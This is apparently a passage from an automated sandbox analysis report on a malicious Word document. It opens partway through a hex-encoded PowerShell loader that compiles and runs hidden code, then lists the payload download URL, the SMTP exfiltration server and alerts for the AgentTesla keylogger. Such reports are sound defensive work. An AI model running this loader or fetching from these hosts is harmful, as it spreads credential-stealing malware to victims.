'00410c0a0441640c4111010e5a42065b0b0343324e064600094d33421b460c09064f7e1b4600160c11641040130d0004444e47160d0d0617264b1610060c19315b04030d0e44015b06175814441c5c02443018440157084a2a2e0c00410c0a0441640c4111010e4f7910465e69691142175e0c0743025b14411644015454460a071f38255b197b08140c13435d100e01110f52190157464f245901401c340c0859010f4723061567075d0625070545104116464a3c17054707080a0217064604100a0217104a1101110f173c5c11341713170257045200497e1b463510114159160a5750564d4401400c0a0441521606545055480c2e7609082a0c471a40114c410a52075c00085053155912200a17134e255d0c0a17410a5510290b02057b1c5017051118155c6f451416035b1c5145171700431c5145011b1552075c452d0d15670140450701005213565d4c1015451c5c02441753564c564c5f38255b197b08140c13435d100e01110f52190157464f41721b46171d330e5e1b465846350845014704083313580157061041486a554210060f08545541110517085455571d1006135955500a0b0f415d17055d5052041f3c5c11341713170257510654540e59672c0a17314307121d010002545912100d0d15171207040654521b555d101043145e1b4645135a070f40004c5f38255b197b08140c13435d102e01110f521901574a070d5b571e45210d15450c620a0d0d150a576011082e0e41107f00090c134e571e453706157b14411121111358070f03050f12525c6f45171700431c5145011b1552075c45120c085355565d530652534d1a2c0a17314307120053070004111e2c0a1731430712105654540f595b0b104314054d00004d581142175e0c0743124314460c07430859011216010159555d1b1e2d0d15670140450e505755440654445e41541753000207591f010a50025454565d105450560706430201500751024050545d41481e4e5b034c095201170351555e5c7e1b463510114f6d10400a4d180658015d451c0659514001045f1e285901621116430f034407545914045643514d0e50575544065448175902130550054b4304410703555551534602555656570617055555535105450755505754155c1b5e0d054959410350555e5c7e1b463510114f6d10400a4d180658015d451c0659514001045f1e347e1b46351011415a1106575c005c1f207b0b103315455c075e110a0f435541540206020a45090c024b405d17055d5052041f1b065451524d5a1106575c004d070d0655480c14435541540206021e5c49020b170e170d575d025652564e4f271d17046c28120e535656564d06581f531904441e551c05071b454a5c541e5a7e1b463510114154425706055e2c5607410d050f4f76195e0a072b265b1a5004084b521e4e7f0416100956191c260b13181f1e05505302590359024907540454141e564d58050f425756005b49591045452d0d156701404d0a575002441c310b2a0f4343064d4d48514f450254064a4d54425706054f521e4e4a005c05540414084533060374195b000a1741514d565150575c5910454533060374195b000a17491e4e4111160a0f5055545c0505070f4d0f200a1508451a5c08010d1519325711220c0d531040350517091f305c130d110e5918570b104d324710510c050f2758195600164d2047055e0c0702155e1a5c210517001e5e1039380b030543015d4648150f405452510249154050505352050744104c5f0559534106514a270e401b5e0a0507275e19574d105b54514207044c415053410454555255024c0600555b5007405755545251074302015054505641025455530307430357555a50014056555c570007440356555b520f40565505535107160352555a50074153555441481b130b040205590f5c0935160c0252064136100213433c5c030b430053475652015e0f52021235160c0252064136100213433c5c030b4b070e1454035c5b480c25400a070612445b61110511151f1456570054041e4e40001016135955025e19131455195b0644101556015b06441015451c5c0244175902130550054b1243075b0b0343050f475606004a1a4401400c0a044159160a5750565c15000000000000005709161011085912120606020451110a583717135e1b554b210e11430c09030b11495e1b46450d5e510c1c0e015c510554111c29010d06431d090c4f5e531e0e501c10064140105353075e22581b440016174f631a701c100649534d000107074f6400501610110859121a0c4851481b44044c5f0003561054015c485c1f165a04164a494010535307433f171b515d5657546c5d5b4a564a4112555c065c5155025b7e000a04155f281b5e1911044300400b440003561054015c581c4a'; $ba6122 = t85f75a($ba612); Add-Type -TypeDefinition $ba6122; [b5c38b]::seb8b(); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WINWORD.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3940 | "C:\Users\admin\AppData\Roaming\hb2638.exe" | C:\Users\admin\AppData\Roaming\hb2638.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
3 257
Read events
2 096
Write events
1 027
Delete events
134
Modification events
| (PID) Process: | (2580) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2580) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2580) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\12B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2580) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Downloads\part_52315c6ff63e285531f7a710b8a5ce562cabca230102cf8ea83df1cb9e95a8d0.zip | |||
| (PID) Process: | (2580) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2580) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2580) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2580) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2580) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (2580) WinRAR.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1332215870 | |||
Executable files
2
Suspicious files
5
Text files
2
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1096 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRE6FF.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3620 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\DCV1T1X35HN5W54F26RR.temp | — | |
MD5:— | SHA256:— | |||
| 2444 | csc.exe | C:\Users\admin\AppData\Local\Temp\CSCF4DA.tmp | — | |
MD5:— | SHA256:— | |||
| 2444 | csc.exe | C:\Users\admin\AppData\Local\Temp\og6xzjs5.pdb | — | |
MD5:— | SHA256:— | |||
| 2620 | cvtres.exe | C:\Users\admin\AppData\Local\Temp\RESF4DB.tmp | — | |
MD5:— | SHA256:— | |||
| 2444 | csc.exe | C:\Users\admin\AppData\Local\Temp\og6xzjs5.dll | — | |
MD5:— | SHA256:— | |||
| 2444 | csc.exe | C:\Users\admin\AppData\Local\Temp\og6xzjs5.out | — | |
MD5:— | SHA256:— | |||
| 1096 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{6FE4AA61-86CB-4142-82D1-5516033D65A8}.tmp | — | |
MD5:— | SHA256:— | |||
| 1096 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{12E8A178-4639-45A5-A2FD-E968BDF95BF7}.tmp | — | |
MD5:— | SHA256:— | |||
| 1096 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRF{531816A9-D243-4510-AD91-C3A93D506426}.tmp | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
3
DNS requests
2
Threats
6
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3620 | powershell.exe | GET | 200 | 177.73.233.243:80 | http://eletelportoes.com.br/Moodov.exe | BR | executable | 966 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3452 | hb2638.exe | 94.136.40.60:587 | mail.psp-ltd.co.uk | Host Europe GmbH | GB | malicious |
3620 | powershell.exe | 177.73.233.243:80 | eletelportoes.com.br | WDI SOLUCOES EM TEC INFORMACAO LTDA | BR | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
eletelportoes.com.br |
| suspicious |
mail.psp-ltd.co.uk |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3620 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3620 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3452 | hb2638.exe | A Network Trojan was detected | AV TROJAN Win.Keylogger.AgentTesla variant outbound SMTP connection |
3452 | hb2638.exe | A Network Trojan was detected | MALWARE [PTsecurity] Trojan-Spy.Keylogger.AgentTesla Exfiltration by SMTP |
2 ETPRO signatures available at the full report
Process | Message |
|---|---|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|
csc.exe |
*** HR originated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\copyout.cpp, line 1302
|
csc.exe |
*** HR propagated: -2147024774
*** Source File: d:\iso_whid\x86fre\base\isolation\com\enumidentityattribute.cpp, line 144
|